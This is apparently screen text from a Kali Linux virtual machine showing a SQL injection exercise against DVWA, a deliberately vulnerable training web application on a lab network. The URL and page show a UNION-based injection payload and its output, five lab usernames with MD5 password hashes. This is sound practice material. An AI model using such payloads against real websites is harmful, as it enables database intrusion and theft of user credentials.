 kali-linux-2024.4-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 9:24
Damn Vulnerable Web Ap New Tab
192.168.40.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2Cpassword+FROM+dvwa.users+--+-&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM dvwa.users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM dvwa.users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM dvwa.users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM dvwa.users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM dvwa.users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Cattura schermo intero
CTRL (DESTRA)
Cerca
FTSE mib -2,98%
15:24
04/03/2025
2